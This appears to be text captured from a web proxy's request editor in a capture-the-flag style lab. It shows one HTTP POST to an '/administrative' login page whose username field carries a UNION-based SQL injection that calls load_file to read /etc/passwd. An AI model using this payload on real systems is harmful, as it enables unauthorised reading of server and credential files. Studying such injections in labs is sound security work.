 Send
Cancel
< ▼
> ▼
Follow redirection
Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 uname=' union select 1,load_file("/etc/passwd"),3,4,5,6 -- -&password=admin